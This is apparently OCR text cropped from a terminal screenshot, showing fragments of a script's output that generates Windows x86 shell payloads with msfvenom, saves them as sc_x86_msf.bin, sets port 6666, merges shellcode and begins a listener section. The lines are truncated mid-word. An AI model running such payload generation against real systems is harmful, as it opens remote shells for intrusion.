
Generating x86 cmd shel
msfvenom -p windows/she
sc_x86_msf.bin EXITFUNC
LPORT=6666

Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!
DONE

-----------------------
Listener:
